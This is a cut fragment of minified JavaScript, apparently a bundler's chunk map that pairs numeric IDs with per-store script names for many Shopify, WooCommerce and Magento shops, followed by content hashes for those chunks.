-com-js",44578:"woocommerce-www-theins-my-js",44681:"shopify-pokoks-com-js",44997:"shopify-meniacc-com-js",45080:"shopify-onesprint-io-js",45135:"shopify-neofantasia-com-js",45151:"shopify-www-squaredeals-sg-js",45185:"magento-xixili-revamp-optimastg-com-js",45275:"woocommerce-vsmash-com-js",45662:"shopify-shop-seikoboutique-com-ph-js",45752:"shopify-sg-kinohimitsu-com-js",45895:"shopify-nazifinasri-com-js",46065:"shopify-315pm-jp-com-js",46209:"magento-qishop-sg-js",46224:"shopify-www-youthsinbalaclava-com-js",46513:"shopify-shop-casa-sg-js",46557:"shopify-gaiashome-com-js",46579:"magento-www-lorenzo-international-com-my-js",46617:"shopify-clothique-co-js",46619:"shopify-www-dmk-com-sg-js",46996:"woocommerce-drgl-com-js",47223:"shopify-tntco-co-js",47407:"woocommerce-www-bokittamalaysia-my-js",48015:"woocommerce-lagermaniaph-com-js",48129:"woocommerce-haach-com-js",48267:"shopify-jiujiu-jp-com-js",48396:"shopify-rrbyrizmanruzaini-com-js",48426:"shopify-www-playdress-com-js",48462:"shopify-fishnchix-ph-js",48526:"shopify-petkinship-com-js",48598:"woocommerce-www-babyswhisperer-com-js",48725:"shopify-timelessdesign-com-my-js",48908:"shopify-soapsdaily-com-js",49045:"shopify-www-mothercare-com-my-js",49174:"shopify-aurablender-com-sg-js",49185:"magento-test-flexispot-jp-js",49356:"woocommerce-wordpress-local-js",49385:"shopify-kimyrastyle-com-js",49835:"woocommerce-ultravalue-club-js",49980:"shopify-placebo-supply-com-js",50015:"shopify-www-flowerchimp-com-ph-js",50076:"shopify-unnie-sg-js",50102:"shopify-grayestudio-com-js",50252:"magento-www-teakandmahogany-com-js",50431:"shopify-karatworld-net-js",50504:"shopify-maizomart-sg-js",50507:"shopify-epitexhome-com-js",50616:"opencart-www-coleman-com-my-js",50855:"shopify-stemtoy-com-hk-js",50904:"shopify-watchempires-com-js",50928:"shopify-gentleobjects-com-js",51015:"woocommerce-sunalliances-com-js",51191:"shopify-furnituremart-sg-js",51294:"shopify-rzncos-com-js",51467:"shopify-crownhandicrafts-com-my-js",51474:"shopify-augustsociety-com-js",51553:"shopify-motherswork-com-sg-js",51620:"shopify-www-dirtymanners-com-js",51742:"shopify-www-mhgadget-com-my-js",51810:"shopify-id-shop-club21-my-js",51904:"shopify-www-lineashoes-com-js",52027:"shopify-styletribute-com-js",52034:"shopify-6days-sg-js",52310:"woocommerce-shero-my-js",52362:"woocommerce-heas-my-js",52386:"shopify-redandwhite-vip-js",52633:"woocommerce-ezziliving-com-js",52683:"woocommerce-anvilmusic-sg-js",52778:"shopify-sugarscarf-com-js",52912:"shopify-madre-my-js",52941:"shopify-dorebeauty-co-js",53014:"shopify-www-hypergear-com-my-js",53061:"magento-shop-bench-com-ph-js",53198:"magento-dev3-babydash-com-my-js",53343:"magento-hushpuppies-my-js",53359:"shopify-shop-zerrin-com-js",53396:"shopify-ergoworks-com-sg-js",53559:"shopify-www-littlebaby-com-sg-js",53572:"shopify-www-eclatbyoui-com-js",53591:"shopify-bback-co-js",53630:"shopify-www-homi-my-js",54076:"woocommerce-elitepenguin-com-js",54188:"shopify-booandbub-com-js",54265:"woocommerce-slb-sg-js",54448:"shopify-www-guess-my-js",54573:"shopify-melueurstudio-com-js",54773:"shopify-procyclebikes-com-sg-js",54817:"shopify-www-happy2u-my-js",54840:"magento-wondershop-sg-js",54872:"shopify-test_www-greyhound-co-th-js",54971:"magento-shop-staging-bench-com-ph-js",55065:"shopify-dawnfragrances-com-js",55077:"shopify-fabulousmom-com-js",55171:"shopify-homyoga-com-js",55342:"shopify-blackbybluebrave-com-js",55378:"shopify-lioncityco-com-js",55454:"shopify-www-lfcacademy-com-sg-js",55479:"shopify-id-trapo-asia-js",55823:"shopify-naouu-com-js",55866:"shopify-thedashingdogscollective-com-js",55953:"shopify-flowfunkiestudios-com-js",56100:"woocommerce-www-bio-up-com-my-js",56224:"shopify-libernovo-my-js",56359:"shopify-www-sgsmartpaw-com-js",56424:"shopify-kaysandkins-com-js",56430:"shopify-athenasilkhome-com-js",56586:"shopify-www-wolves-fitness-com-js",56593:"woocommerce-twodogs-com-sg-js",56748:"woocommerce-oncheong-com-js",56857:"shopify-blendit-my-js",56888:"woocommerce-timberry-com-sg-js",57257:"shopify-www-bare-ly-sg-js",57372:"shopify-themarathonshop-com-my-js",57375:"shopify-www-haydena-com-js",57426:"shopify-www-starlightjewellery-com-sg-js",57520:"shopify-online-majuhome-com-my-js",57630:"shopify-thepinkapparel-com-js",57734:"shopify-test-atome-sg-js",57779:"shopify-www-emma-sleep-com-sg-js",58264:"shopify-sg-tcacoustic-asia-js",58357:"shopify-balaks-com-my-js",58467:"opencart-malaysia-thelinenscompany-com-js",58615:"woocommerce-balaks-com-my-js",58748:"shopify-myvitera-com-js",58893:"shopify-etudeth-onlineshop-com-js",58964:"shopify-reiannriviera-com-js",59030:"shopify-petitmoi-shop-com-js",59261:"shopify-hypevault-co-js",59321:"shopify-www-lumosprojector-my-js",59370:"shopify-akimbo-ph-myshopify-com-js",59371:"shopify-kualesa-co-js",59390:"shopify-blackandwalnut-com-sg-js",59518:"shopify-shop-vegansweets-jp-js",59520:"shopify-saibasupplies-com-js",59722:"woocommerce-oregannewzealand-com-my-js",59825:"magento-www-padini-com-js",59832:"magento-atmos-kl-com-js",59926:"shopify-www-drinkmorning-com-js",60079:"woocommerce-www-furnituremanila-com-ph-js",60081:"prestashop-www-monsterpc-sg-com-js",60105:"magento-ikonthailand-com-js",60299:"shopify-edensilksleep-com-js",60374:"shopify-ruuji-co-js",60430:"shopify-epicgear-com-sg-js",60605:"woocommerce-tbc2u-com-js",60902:"shopify-kironascent-com-js",61192:"woocommerce-fashionboulevard-co-js",61242:"woocommerce-kakiball-com-js",61989:"shopify-www-luidlokal-com-js",62240:"shopify-bettersmile-asia-js",62374:"woocommerce-erynamedinacouture-com-js",62427:"shopify-powrplus-sg-js",62470:"woocommerce-www-rimbunanmall-com-js",62575:"shopify-deepest-io-js",62780:"shopify-songketexclusive-com-js",63012:"shopify-hdpc-online-js",63026:"shopify-www-closetchildren-com-js",63105:"shopify-ladyestere-com-js",63124:"woocommerce-sparks-sg-js",63154:"woocommerce-www-schovein-com-js",63360:"woocommerce-price-divider-test-local-js",63373:"shopify-mugglesmagic-co-js",63395:"shopify-petitbubs-com-js",63723:"woocommerce-www-mason-com-sg-js",64127:"shopify-zh-hk-skyler-hk-js",64129:"shopify-www-oatbedient-com-js",64263:"shopify-www-abayalubnaa-com-js",64480:"shopify-www-loandbehold-com-my-js",64578:"shopify-lacucina-jp-js",64616:"woocommerce-wc-test-jp-apaylater-net-js",64723:"shopify-www-xxanstudios-com-js",64732:"woocommerce-inovo-com-sg-js",64992:"woocommerce-www-eazea-sg-js",65042:"woocommerce-theplayground-com-sg-js",65339:"shopify-www-beautyplanet-com-sg-js",65409:"woocommerce-alcoholontheway-com-js",65685:"shopify-luxlexicon-com-js",65834:"shopify-empire-sg-js",65856:"shopify-www-fitflop-com-sg-js",65892:"shopify-hermonisse-com-my-js",65898:"magento-leehwajewellery-monilab-net-js",65968:"shopify-www-rdrc-sg-js",66177:"woocommerce-www-superdry-th-js",66323:"shopify-pearlylustre-com-js",66327:"shopify-www-shopindi-sg-js",66468:"magento-staging-leehwajewellery-monilab-net-js",66559:"shopify-hubconceptstore-com-js",66625:"woocommerce-thefloralkeep-com-js",66656:"shopify-veniceandvica-com-js",66735:"shopify-l1vin-com-js",67011:"shopify-myneoflam-com-js",67016:"shopify-www-avenys-com-js",67477:"shopify-teacm-com-js",67676:"shopify-vairam-co-js",67679:"shopify-naturenative-asia-js",67895:"woocommerce-www-i-running-sg-js",67927:"shopify-spinbaby-organic-com-js",68061:"opencart-www-klozzet-my-js",68085:"shopify-gibbonprintstudio-com-js",68288:"woocommerce-lollababy-com-sg-js",68350:"prestashop-www-eurotex-com-sg-js",68421:"woocommerce-papertuity-com-js",68532:"shopify-kamatto-my-js",68643:"woocommerce-theins-my-js",68785:"shopify-my-tcacoustic-asia-js",68824:"shopify-www-sovasilk-com-js",69082:"woocommerce-www-temujanji-online-js",69159:"shopify-www-auolive-com-sg-js",69199:"shopify-kijewels-com-js",69302:"shopify-goritta-com-js",69471:"woocommerce-boonlapo-com-js",69521:"shopify-sg-jolicare-com-js",69576:"shopify-velvetvanity-co-js",69594:"shopify-www-ninestones-co-js",69761:"shopify-polywatch-com-my-js",69798:"woocommerce-ogawa-com-sg-js",70210:"shopify-www-bioawaken-com-js",70381:"magento-mcstaging-aeo-th-js",70540:"magento-qishop-com-my-js",70592:"shopify-waffle-haramaki-com-js",71010:"shopify-www-focuswater-com-sg-js",71123:"shopify-www-mirzenkl-com-js",71249:"shopify-www-celestials-sg-js",71379:"magento-www-xixili-intimates-com-js",71503:"magento-www-ceramique-com-sg-js",71675:"shopify-dropstreetwear-com-js",71845:"shopify-stryv-co-js",72363:"woocommerce-wc-test-apaylater-net-js",72420:"shopify-justseni-com-js",72773:"shopify-edbabe-myshopify-com-js",73350:"shopify-sabrinagoh-com-js",73364:"shopify-runninglab-com-js",73426:"shopify-kayakfishing-sg-js",73475:"shopify-lofthome-com-js",73739:"shopify-semuauntukdia-com-js",73798:"shopify-theinfantory-com-js",73803:"woocommerce-wc-test-hk-apaylater-net-js",73816:"woocommerce-nxndcomputers-sg-js",73907:"shopify-www-zoffya-com-js",74177:"magento-hushpuppies-sg-js",74296:"shopify-www-wheelangel-com-js",74432:"shopify-allwouldenvy-com-js",74444:"shopify-talico-co-js",74512:"shopify-jblonlinestore-com-my-js",74629:"shopify-sonatadancewear-com-js",74653:"shopify-www-frikanaturecollection-com-js",74675:"shopify-honestea-co-js",74677:"shopify-ko-shop-club21-my-js",74774:"shopify-bellissime-paris-com-js",74897:"woocommerce-smtsports-com-js",75130:"shopify-polarplungemy-com-js",75442:"shopify-atlas-sv-com-js",75765:"shopify-poney-com-my-js",75915:"shopify-taihopai-shop-js",75965:"shopify-www-boyy-com-js",75996:"shopify-lolafit-club-com-js",76305:"shopify-ateliers-sg-js",76357:"shopify-www-kohepets-com-sg-js",76405:"woocommerce-www-maxcoil-com-sg-js",76554:"shopify-www-mindofakind-com-js",76985:"woocommerce-www-cookaburra-com-sg-js",77141:"shopify-my-epitexhome-com-js",77299:"shopify-dermalogica-co-th-js",77417:"shopify-www-strapatelier-com-js",77554:"shopify-www-ddhouse-com-sg-js",77703:"woocommerce-illy-my-js",77999:"shopify-spacecantina-co-js",78099:"woocommerce-lidiasina2u-com-js",78218:"shopify-nayraa-my-js",78285:"woocommerce-sherralinen-com-my-js",78544:"magento-www-planetsports-asia-js",78587:"shopify-focuswater-com-sg-js",78738:"shopify-ergoworks-com-my-js",78739:"shopify-themanbag-co-js",79166:"shopify-atlaslifestyle-com-sg-js",79237:"shopify-jjgoldjewellery-com-js",79284:"woocommerce-gojours-com-js",79355:"shopify-www-makkapk-com-js",79392:"woocommerce-nazkids-com-my-js",79414:"shopify-motiqliving-com-js",79737:"woocommerce-sportsrevo-com-js",79855:"shopify-winesonline-com-sg-js",79920:"shopify-budsandbear-com-js",80050:"shopify-www-eukybear-com-sg-js",80192:"shopify-annaluenaofficial-com-js",80234:"shopify-advancelap-com-js",80369:"shopify-www-benjaminbarker-co-js",80551:"woocommerce-klosetdesign-com-js",80712:"shopify-my-trapo-asia-js",80851:"shopify-aniporium-ph-js",80921:"magento-my-lamalolly-com-js",81020:"shopify-blackraisins-com-js",81096:"shopify-www-manoplus-com-js",81282:"shopify-www-heveya-sg-js",81294:"shopify-www-skyler-hk-js",81366:"woocommerce-secretinc-co-js",81395:"shopify-cakenis-myshopify-com-js",81633:"shopify-www-milascreation-com-js",81658:"shopify-coralsecret-com-js",81756:"shopify-bymindyliew-myshopify-com-js",82021:"shopify-babylandss2-com-js",82115:"shopify-www-azcor-com-ph-js",82131:"shopify-www-mardec9-com-sg-js",82349:"shopify-www-waarna-com-my-js",82360:"shopify-weavvehome-com-js",82432:"shopify-www-besuper-com-sg-js",82489:"woocommerce-www-everestjewellery-com-js",82595:"shopify-www-originals-com-sg-js",82731:"shopify-www-archiluxury-com-js",82750:"shopify-www-rrbyrizmanruzaini-com-js",82894:"shopify-www-shopcorlison-com-js",83084:"magento-aws-staging-planetsports-asia-js",83656:"shopify-theindooroutdoor-com-js",83730:"magento-mcstaging-ikonthailand-com-js",83849:"woocommerce-www-chalone-com-sg-js",83959:"shopify-www-ozzy-sg-js",84014:"magento-yolofoods-sg-js",84339:"shopify-athenasilk-co-js",84391:"shopify-cul-de-sac-ph-js",84562:"shopify-myrrh-co-js",84583:"shopify-hammerhouse-com-sg-js",84772:"shopify-jp-sloli-store-js",84832:"shopify-heybubloo-com-js",84858:"shopify-www-step8ight-com-js",84919:"shopify-sg-hinomi-co-js",84977:"shopify-nadaidentity-com-js",85078:"shopify-epeios-jp-js",85127:"native-www-alignswim-com-js",85198:"shopify-www-ioncares-sg-js",85461:"woocommerce-leajasmine-co-js",85665:"woocommerce-www-mfghampers-com-my-js",85870:"shopify-www-echoinox-com-js",85906:"magento-bbsg-mageplus-dev-js",86196:"shopify-shop-migaki-ichigo-jp-js",86321:"shopify-www-styletheory-co-js",86366:"woocommerce-178smartcare-com-js",86610:"shopify-animall-jp-js",86633:"shopify-simonejewels-com-js",87160:"shopify-www-evoriemoment-com-js",87201:"magento-alikhsan2-sweetmag-dev-js",87328:"shopify-aishawong-com-my-js",87546:"shopify-www-artsalwa-com-js",87634:"shopify-fashionfeminina-com-js",87890:"shopify-coolaunty-com-js",88025:"woocommerce-masterdigitallock1205-firstcomdemo-com-js",88032:"shopify-cellactswiss-com-js",88254:"woocommerce-www-avante-com-sg-js",88299:"shopify-janjiride-com-js",88394:"shopify-mackunhardware-com-js",88449:"woocommerce-kerisandco-com-js",88457:"shopify-bounceback-sg-js",88928:"shopify-beatmmm-com-js",88984:"woocommerce-wenghoa-staging-tempurl-host-js",89157:"shopify-granjoy-com-js",89239:"woocommerce-alia-b-com-js",89397:"shopify-www-monetarytrading-co-js",89542:"shopify-getcrystalskin-com-js",89611:"woocommerce-cuuraofficial-com-js",89785:"shopify-oliviaburton-com-vn-js",89865:"shopify-urbanlifestyle-com-ph-js",89928:"shopify-manduka-sg-js",90209:"shopify-kaira-arlostore-sg-js",90231:"shopify-deerindustries-com-js",90365:"shopify-adversitystudio-com-js",90446:"shopify-wander-global-js",90487:"shopify-giftr-my-js",90839:"shopify-laneeight-sg-js",91095:"woocommerce-koomax-com-sg-js",91161:"shopify-www-mugglesmagic-sg-js",91399:"woocommerce-aptimos-com-js",91458:"shopify-int-cocoandeve-com-js",91459:"woocommerce-skinpple-com-js",91480:"native-www-shopsupergurl-com-js",91587:"shopify-urbanmood-sg-js",91593:"woocommerce-www-miniature-stories-com-js",91626:"shopify-ms-shop-club21-my-js",91776:"shopify-products-papillahaircare-com-js",91796:"shopify-megafurniture-sg-js",91877:"shopify-cnpcosmetics-com-sg-js",91910:"shopify-dokicamp-com-js",92026:"shopify-www-bluetti-jp-js",92124:"shopify-jevonbaby-my-js",92137:"shopify-runninglab-my-js",92164:"shopify-shop-myhalo-com-sg-js",92171:"shopify-qiszar-my-js",92193:"shopify-khatam-com-my-js",92330:"shopify-www-coralsecret-com-js",92880:"woocommerce-blackbeautyauto-com-sg-js",92898:"shopify-subtle-sg-js",92994:"shopify-www-rideinstyle-sg-js",93167:"shopify-alhumaira-com-js",93182:"opencart-topsecret-com-sg-js",93189:"shopify-www-aymeelove-com-js",93329:"shopify-harum-store-js",93348:"shopify-aussino-my-myshopify-com-js",93412:"shopify-cleanair-fjbenjamin-com-sg-js",93454:"shopify-www-zeveshoes-com-js",93465:"shopify-louloujames-com-js",93519:"shopify-smilingrocks-jp-js",93557:"shopify-rebeccaminkoff-com-sg-js",93605:"woocommerce-ianshamkl-com-js",93711:"shopify-store-hacari-jp-js",93950:"shopify-wonderbewbz-com-js",94090:"shopify-supersports-com-vn-js",94239:"shopify-coralsecret-myshopify-com-js",94297:"shopify-playnext-sg-js",94698:"magento-www-keds-co-th-js",95239:"shopify-www-propeller-sg-js",95281:"shopify-balaks-com-sg-js",95437:"shopify-thelittlebatches-com-js",95552:"shopify-sw1shop-com-js",95618:"shopify-www-lebellebeaute-com-js",95799:"shopify-mzskin-sg-js",95946:"shopify-www-akari-store-js",96009:"magento-staging-planetsports-asia-js",96115:"shopify-vintagewknd-com-js",96169:"shopify-floramoments-sg-js",96273:"shopify-superdry-my-js",96367:"shopify-gymwearmovement-com-js",96386:"woocommerce-babigoods-com-js",96499:"shopify-tivor-co-js",96617:"shopify-www-toujours-com-my-js",96698:"shopify-www-babyganics-com-sg-js",96840:"woocommerce-custompc-sg-js",96853:"shopify-floraisonblooms-com-js",96988:"shopify-qhiam-com-my-js",97003:"shopify-solelovers-com-js",97099:"shopify-shop-nishikino7-com-js",97188:"shopify-bywishtrend-com-my-js",97408:"shopify-heylax-com-js",97572:"magento-al-ikhsan-com-js",97868:"shopify-www-zosomusic-com-js",98288:"woocommerce-www-jolie-clothing-com-js",98375:"shopify-asia-fightaesthetic-com-js",98567:"shopify-whytespace-co-js",98855:"woocommerce-bolat-my-js",99065:"woocommerce-wecareshop-care-js",99162:"shopify-colehaan-sg-js",99216:"magento-stage-shop-goldheart-com-js",99307:"woocommerce-kingkoil-com-sg-js",99500:"shopify-www-prettyballerinas-my-js",99662:"native-www-fairebelle-com-js",99967:"shopify-emvyofficial-com-js"}[e]+"."+{211:"b83dd97a",242:"29cbd082",488:"e5627d65",508:"25861dba",863:"8ff95915",935:"8ed83a8b",999:"ec0ad58f",1030:"52400bc1",1186:"c00bc017",1320:"e0851eba",1431:"791315f5",1637:"8430f5d4",1944:"662c4536",2101:"6158b73c",2195:"611c82db",2278:"15a0994b",2390:"853f85a9",2413:"3e2e31aa",2458:"ab91f3c8",2480:"7b3419e4",2685:"fa824c08",2733:"029898ca",3013:"99c4d598",3777:"d6545142",3871:"9c44d275",3985:"e3516ef0",4137:"e86fd474",4413:"20945c24",4515:"aea66373",4539:"f6557c47",4571:"5c7a9b0d",4661:"f7b22fdd",4794:"63421471",5016:"c97360b2",5078:"e33d3d49",5324:"3b2a9b05",5353:"ea2abe0d",5430:"3b69fe40",5499:"76235ca3",5628:"41a7a061",5721:"6b43fecb",5772:"3c686950",5879:"8aa994e0",5955:"949f8db5",5957:"165cccaa",6158:"0603d08d",6223:"a690b675",6295:"e9943417",6331:"8ba5bee9",6359:"f06e2e05",6493:"2a037aa1",6706:"d2ac7463",6729:"d83349b9",6922:"1972ff73",7102:"0a215ff2",7115:"980ae923",7270:"e4f41949",7561:"4f237cff",7671:"da187235",7695:"cb4b5213",7940:"dc9a8c1c",8162:"9ecae2fb",8403:"d0670ba7",8410:"baaa1867",8448:"c924b674",8682:"50b5bec4",8946:"478129d9",9318:"1bca6921",9323:"97c8cc78",9356:"f23f36d5",9393:"0abe75e7",9526:"eb703bd4",9710:"dc3568ac",9719:"35d94b34",9768:"2148e539",10358:"f8d5b9e2",10459:"424bd698",10768:"d6dfdf0b",10844:"7308f254",11109:"e54b4394",11121:"b344cc65",11208:"c9e4c7a9",11318:"09f53d11",11828:"834c0203",11931:"57994c68",12076:"df720889",12311:"bec83d51",12385:"7df93514",12530:"896006e9",12585:"bafcd52f",12691:"700ac913",12959:"3b83169b",13105:"2c480aa3",13180:"41e8cce8",13378:"a6431633",13411:"256cb6a4",13472:"6911e841",13823:"6edf710d",13864:"7c986e6b",14078:"49fd19b4",14278:"295b1f50",14482:"f26ee773",14549:"f24c0f76",14721:"8174d10d",14778:"e400c109",14803:"3ad16c62",14977:"a2e73f9f",15151:"7f72759e",15241:"c786e38e",15246:"15f02308",15363:"c2fec5c7",15591:"ad623566",15640:"623f05a7",15650:"43d90998",15800:"6b40ed2e",16014:"013e4367",16031:"30067fba",16153:"b26596e7",16625:"a703b95d",16818:"729611b0",16894:"f29a32df",16900:"769d823b",17050:"1033941b",17081:"acd68fd1",17463:"8c64db33",17466:"9c9bbbf3",17713:"652ff63d",17835:"2b119703",18261:"0688774a",18292:"85c07987",18713:"0533f665",18720:"fd15d527",18863:"6397fd76",19427:"12666905",19443:"14ebf949",19504:"7fbb6227",19530:"fc0f6265",19569:"24d49667",19738:"93918abd",19782:"a6d879e7",19802:"0d7e7cc4",20008:"b865d943",20513:"bc3f4ab2",20706:"5881485d",20731:"51c1afb3",20847:"b1283997",21025:"1d3b1471",21133:"7dfab44c",21441:"562b4097",21818:"eebc61f6",21864:"0140da56",21884:"78fe6a6c",22074:"12b42bf8",22136:"178376c9",22237:"b14f6d4e",22318:"22d97dec",22360:"0e636bbc",22496:"47b19525",22714:"d242c027",22752:"1928c835",22804:"01c01ae3",22985:"65c40904",23099:"a7b9dd3a",23214:"d2ebe47c",23510:"0c753bd1",23557:"26a244ff",23713:"7730fc7f",23984:"9b254c1a",24085:"61a9c404",24092:"d1add70a",24102:"fae35110",24296:"fb45e58b",24490:"218584f2",24590:"27a15fea",24625:"4738fd2e",24761:"0097ffd2",24963:"ab48efa7",24991:"b3090354",25165:"d655cf76",25249:"b1daa147",25663:"96c6365d",25835:"0e37c3ee",25886:"5890b4c2",25928:"5f75ff87",26381:"fcf517b6",26429:"ee3f73b7",26457:"71998111",26505:"1c97fa6d",26560:"a3967553",26791:"02419975",26972:"53525a8a",27069:"9537bb39",27136:"88abdd28",27203:"4ab2d823",27288:"1905f7fb",27361:"c382c89b",27501:"d4a1eb4b",27615:"9f809e3a",27667:"894e5596",27858:"f064140f",27906:"133809f6",27926:"ebeaa69e",27952:"18bfcc5a",27974:"3e876a57",27983:"77e83e28",28067:"5cd4c8f4",28268:"d644e24a",28325:"56076af5",28482:"66b80fd8",28614:"7e6e702f",28714:"9f470668",28756:"cbd40f9a",28922:"fd3f878d",28996:"9ab5ee1e",29017:"cead8f6c",29456:"41188bbc",29522:"d9ecb226",29583:"b66ee749",29789:"460099cc",29852:"152d5d4f",29928:"63b66cf8",30089:"53bb4d66",30691:"c1f96fee",30695:"e9c611c6",30755:"cb57158f",30945:"5cee15e4",31068:"8685e131",31134:"759d275d",31162:"f45025bf",31189:"ba411a2f",31193:"aadcde1e",31220:"aa734619",31315:"8a6d6c55",31395:"5bdeadd1",31891:"03ee7c39",32007:"74fc4d0f",32114:"06f2b577",32186:"7295eb71",32213:"4f84f463",32215:"a01d1efc",32309:"5180a9c7",32572:"ab504efc",32782:"f7f231a4",32807:"68fee139",32841:"7dd7861f",32919:"5624c1ad",33037:"17e09206",33076:"86f396ba",33150:"aa1cff48",33200:"a7254cc8",33398:"d42de5ac",33509:"f55ef99b",33593:"4920dd47",33948:"194d64ab",34047:"82a1c0ed",34225:"8f6836e1",34258:"5296e29b",34304:"d57b3cdc",34407:"9dba599f",34531:"c60cba15",34601:"f5832da2",34861:"57cb076c",35050:"7793faaa",35269:"e8e94bd0",35411:"ba4e4468",35504:"0eb32aa6",36007:"f3df03e1",36270:"d4350e53",36311:"60c0f213",36341:"d1720dcd",36448:"da11acbe",36546:"ad40770c",37207:"9963615a",37230:"159af596",37457:"327ea7fe",37504:"cc4bedb9",37563:"04087bf7",37618:"48f5000e",37900:"c2f1da98",38132:"23b3ac79",38213:"efa46a3b",38415:"2c04d45f",38494:"61a5d172",38502:"46bd8efd",38672:"21490f29",38702:"a3f1bc4f",38945:"459fa5e8",39122:"27b14fc3",39401:"009fd73d",39554:"fd6bca54",39559:"8cf4314e",39966:"f5a46bb2",40528:"3f7df805",40914:"b26f526d",41058:"2794bfbd",41202:"97ec0409",41526:"c7ed11f4",41601:"f73e659d",41603:"82f3c9c0",41623:"8051302c",41624:"f96c0023",41649:"afaf7d18",41745:"ef415a9a",41791:"627bb5ca",41975:"a4a21c4c",42060:"b5ae592a",42174:"871b3984",42194:"17e0d58e",42252:"86c41b0b",42368:"ff1810ce",42410:"b92abc64",42489:"fa557148",42565:"cd4dc7e5",42597:"fc20fe51",42900:"c4cd34b1",42940:"e6fba4d9",42972:"34283d8a",42996:"67aeab4e",43062:"54c140de",43137:"389f96ec",43503:"2efd39c6",43534:"f12f7727",43588:"1a77ae6e",43726:"36b3cc7e",43767:"f6ecfe92",43829:"9442bd03",43982:"d60f5256",44054:"a937a946",44102:"9849b2cb",44158:"ddad090c",44183:"736c8977",44578:"d5d93392",44681:"33adc413",44997:"15efc5fd",45080:"1d991cba",45135:"46bbd6a4",45151:"9689b163",45185:"85945852",45275:"00257e70",45662:"165d7ff8",45752:"c5964edb",45895:"12684895",46065:"df97d6e9",46209:"e810f18c",46224:"609d05d1",46513:"89ae5b4d",46557:"b725d54d",46579:"cb599272",46617:"02b61941",46619:"fde2bc85",46996:"0106914e",47223:"ff75b2a7",47407:"522a5d8d",48015:"8f118b58",48129:"90ed51b2",48267:"f674ba5c",48396:"06331b49",48426:"1354f630",48462:"1de79269",48526:"9ee7b656",48598:"59749f3e",48725:"a4a98a2a",48908:"9c69f736",49045:"698e0188",49174:"eb652963",49185:"9728afef",49356:"d85f9960",49385:"6cf2a4ed",49835:"2e4c4293",49980:"bc00cd3f",50015:"27020297",50076:"9d95e976",50102:"328ac9a5",50252:"8c9f72bd",50431:"2a381ac1",50504:"8d0d5f83",50507:"682d9af2",50616:"5152dfbc",50855:"d51dfe71",50904:"dfbde48f",50928:"1ae15db3",51015:"ab8d136d",51191:"4ec71fa8",51294:"b77b1314",51467:"74178473",51474:"f3e1d20c",51553:"4ac69db2",51620:"6abfe872",51742:"075c64b5",51810:"cd4604e0",51904:"a58e9dba",52027:"8941deb8",52034:"62288643",52310:"d3dc09fe",52362:"2a6ddf22",52386:"b4896790",52633:"a2401c36",52683:"3cc20d7b",52778:"3fbfec99",52912:"2a7dd156",52941:"dfadbb2f",53014:"62c5f4f8",53061:"33f5718c",53198:"000660de",53343:"c14c23d8",53359:"3e668f5b",53396:"a20aeaa9",53559:"0b9d417e",53572:"1e8654d0",53591:"80cccdca",53630:"affc3a2b",54076:"0b633336",54188:"a62c7021",54265:"390d069f",54448:"ff2c7d5e",54573:"cc9af5cc",54773:"f3df219a",54817:"61ff900a",54840:"1cecfc0b",54872:"6e42befd",54971:"294d8f8d",55065:"409f137a",55077:"665eb313",55171:"b4bdfc6f",55342:"51a1f5cd",55378:"c093b2a1",55454:"6d7bddc7",55479:"2e08a7f5",55823:"a008dcc1",55866:"f3618395",55953:"1defe7a7",56100:"43505422",56224:"36ff0556",56359:"c137b59c",56424:"d5d5d55d",56430:"afd916e3",56586:"896becf3",56593:"0684ae35",56748:"f0cdae9c",56857:"aec1db41",56888:"5773cb03",57257:"02108037",57372:"69167f43",57375:"901237e9",57426:"78b09749",57520:"762e2343",57630:"955c8191",57734:"03fc81f6",57779:"8de46751",58264:"0ecb06e7",58357:"90950f66",58467:"2afa5cb1",58615:"9c97f4ab",58748:"0b150483",58893:"21dde667",58964:"6f4bb342",59030:"75614bf7",59261:"9d661f5e",59321:"bc63f3e6",59370:"692af275",59371:"31f8c673",59390:"b357d7c7",59518:"243e8229",59520:"338592dc",59722:"8f9d3fc8",59825:"ef1efc3b",59832:"abb2f04d",59926:"438efc3f",60079:"27c08ac9",60081:"fa107484",60105:"907c41b1",60299:"725d27fa",60374:"3ffaab41",60430:"715f828b",60605:"2642fc2c",60902:"706486bb",61192:"841c4107",61242:"8ff563cc",61989:"be03e392",62240:"d5c1a279",62374:"c1e864da",62427:"4799e30f",62470:"f322eb31",62575:"84cd186c",62780:"8e81ec80",63012:"5c391ad5",63026:"92f18b70",63105:"5838883f",63124:"1deea158",63154:"2e366ae4",63360:"96a57847",63373:"56495de2",63395:"155e2773",63723:"720a954e",64127:"e4be61ae",64129:"0a8c4314",64263:"ea65d6c4",64480:"1ad36d29",64578:"613f9a80",64616:"2ae29375",64723:"51963d71",64732:"e27708b0",64992:"83a6d28f",65042:"c76e952a",65339:"26c9418d",65409:"c7416643",65685:"7f151dae",65834:"12383b8b",65856:"99e30b12",65892:"b3c01270",65898:"3d4e3204",65968:"c3309a01",66177:"12ca2b10",66323:"96f0011f",66327:"f46e77ee",66468:"94a689a8",66559:"6aa0ef6a",66625:"1fdf49fc",66656:"844b535e",66735:"5da9ceca",67011:"6305b217",67016:"a399c79d",67477:"9422b60d",67676:"95cd803e",67679:"033a6cc5",67895:"738b8183",67927:"11bd6470",68061:"e40ae0a2",68085:"969758ef",68288:"058a5c85",68350:"73e1b65e",68421:"5794c49f",68532:"87d39d04",68643:"34d76c32",68785:"d7bb762e",68824:"6b940087",69082:"b6e55537",69159:"0058df03",69199:"7e4a8d13",69302:"fea58651",69471:"ac825650",69521:"1387840d",69576:"925d8cbf",69594:"eb9b6df6",69761:"d2892fe3",69798:"fa3c676b",70210:"e2c34802",70381:"b7cae7dd",70540:"d461d4af",70592:"bf9fe7e4",71010:"7eb01afc",71123:"df9c8a54",71249:"2a957ec3",71379:"bd7d7cca",71503:"5cb500c7",71675:"fbe0d7c7",71845:"c70356dd",72363:"24d6dbe5",72420:"46216e62",72773:"833e805f",73350:"04f55bc7",73364:"43ab7479",73426:"ede00631",73475:"35535755",73739:"3bbfd15b",73798:"958653ae",73803:"deaa336d",73816:"e27e7505",73907:"d061628f",74177:"d069b847",74296:"2617de06",74432:"e0a9fe2f",74444:"c9d5fc91",74512:"2b42ade7",74629:"2de37bbc",74653:"b685b4e7",74675:"0b458bc7",74677:"d2f19a97",74774:"c43c9d3f",74897:"25ccf6bf",75130:"a246b255",75442:"435c6778",75765:"25a8ed2c",75915:"248aa69c",75965:"74d4214e",75996:"4284d29d",76305:"922db906",76357:"837a3b93",76405:"9ac66dad",76554:"505c9fca",76985:"d9d765cc",77141:"8fae1951",77299:"794a47e7",77417:"3e9401c0",77554:"f244eec7",7770